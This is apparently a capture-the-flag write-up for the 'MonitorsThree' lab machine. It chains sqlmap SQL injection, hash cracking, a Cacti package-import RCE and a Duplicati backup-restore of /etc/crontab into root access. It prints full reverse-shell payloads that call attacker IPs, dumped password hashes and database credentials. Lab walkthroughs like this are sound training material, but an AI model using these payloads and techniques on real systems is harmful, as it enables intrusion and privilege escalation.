Medium
Monitorsthree
| Challenge Description |
| Solves: 4450 |
- using SQLi to exfiltrate admin password to Cacti service running in subdomain, which is vulnerable to CVE that leads to getting access to the box
- enumeration of config file reveals cacti database users, cracking hashes recovers user password
- finding Dupliciati service running on the box, we can use to restore malicious crontab file leading to root access
Enumeration
Starting of with nmap we can see that 2 classic ports are open in this machine. There is also another port at 8084, which is interesting
PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
|_  256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
80/tcp   open     http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
8084/tcp filtered websnp

Before browsing through the website I ran ffuf to enumerate for hidden folders/files/subdomains. I was able to find subdomain cacti.monitorsthree.htb but let’s focus on the main webpage now. There is not much to do, besides logging in (we don’t know credentials) and forget password functionality. I tested both for basic SQL injection and found that forget password is vulnerable to SQL injection.
I ran sqlmap to enumerate for databases first
kali@kali:~/HTB/monitors $ sqlmap -u http://monitorsthree.htb/forgot_password.php --data "username=asdadsa" --dbs --dbms=mysql

available databases [2]:
[*] information_schema
[*] monitorsthree_db
Next for tables in monitorsthree_db database
kali@kali:~/HTB/monitors $ sqlmap -u http://monitorsthree.htb/forgot_password.php --data "username=asdadsa" --tables -D monitorthree_db --dbms=mysql

+---------------+
| changelog     |
| customers     |
| invoice_tasks |
| invoices      |
| tasks         |
| users         |
+---------------+
And finally for users
kali@kali:~/HTB/monitors $ sqlmap -u http://monitorsthree.htb/forgot_password.php --data "username=asdadsa" -T users -D monitorthree_db --dbms=mysql

+-----------+----------------------------------+
| username  | password                         |
+-----------+----------------------------------+
| janderson | 1e68b6eb86b45f6d92f8f292428f77ac |
| admin     | 31a181c8372e3afc59dab863430610e8 |
| dthompson | 633b683cc128fe244b00f176c8a950f5 |
| mwatson   | c585d01f2eb3e6e1073e92023088a3dd |
+-----------+----------------------------------+
After checking the admin hash in Crackstation I was able to recover the password greencacti2001. This password does not work for the website itself or SSH. We can guess from the password that it is connected to the subdomain we found earlier.
Cacti subdomain
This subdomain contains Cacti® - The Complete RRDTool-based Graphing Solution. First we need to log in via recovered username and password from previous step.

We can find that Cacti version 1.2.26 is vulnerable to RCE vulnerability when importing packages · Advisory · Cacti/cacti. After reading the PoC we need to replace the payload to get the reverse shell in the package generator script
$filedata = "<?php exec(\"/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.100/9001 0>&1'\"); ?>";

To load the malicious package, we need to go to Import/Export -> Import Packages. Then we provide the generated file (click to include it) and upload it. We can also copy the location of the package (/cacti/resource/test.php)
After setting up our shell and visiting the package page we get a shell as www-data user. Upgrading the shell is usually not necessary, however in this case I needed to upgrade it for the following steps to work. After some enumeration I was able to recover cacti/include/config.php file, which included configuration for the cacti database.
$database_type     = 'mysql';
$database_default  = 'cacti';
$database_hostname = 'localhost';
$database_username = 'cactiuser';
$database_password = 'cactiuser';
We can access the MySQL database with mysql -u cactiuser -p cacti (the password is same as username). Now use show tables; to display all tables, locate table with user data called user_auth and select all relevant information
MariaDB [cacti]> select username, password from user_auth;

+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G |
| guest    | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu |
| marcus   | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK |
+----------+--------------------------------------------------------------+
We can use Hashcat to recover the password for user marcus, which is 12345678910. The server does not accept SSH connection with provided password, so we need to switch to the marcus user from our www-data user with su marcus. Now we can copy the .ssh/id_rsa private key to get permanent SSH access.
Privilege escalation
Listing listening ports reveals another application running on localhost port 8200.


Trying to curl it does not provide any response, but after creating SSH tunnel we are able to access the website. It is a Duplicati website used for managing backup files.
I was not able to find any relevant CVEs for this one. After consulting the internet I was able to find the idea to create backup of a malicious file and restoring the backup on the machine (which will most likely run as root). We can use /etc/crontab to plant reverse shell in there, which will get triggered automatically. First, we need to create the malicious crontab (for example in Marcus’s directory) containing the shell
* * * * * root bash -c 'bash -i >& /dev/tcp/10.10.16.15/9002 0>&1'
Next, we need to create backup of this file. Go to Add backup, configure new (unencrypted) backup with source file being our modified crontab (you will find it in Computer/source/home/marcus/crontab as Duplicati is probably running in docker)

Apply the fresh backup to store the files in Duplicati service


Now we need to restore this backup into the real /etc/crontab. Go to Restore and pick Direct restore from backup files. Pick Marcus’s home directory as source path and crontab as file and restore it
In the meantime, setup a shell listening on your machine. To finish the restoration, pick the destination as source/etc folder (this is where the malicious crontab will be restored to)

Wait for the restoration process to complete and verify, that the /etc/crontab file has been replaced

Now you should get a shell shortly after the restoration is complete
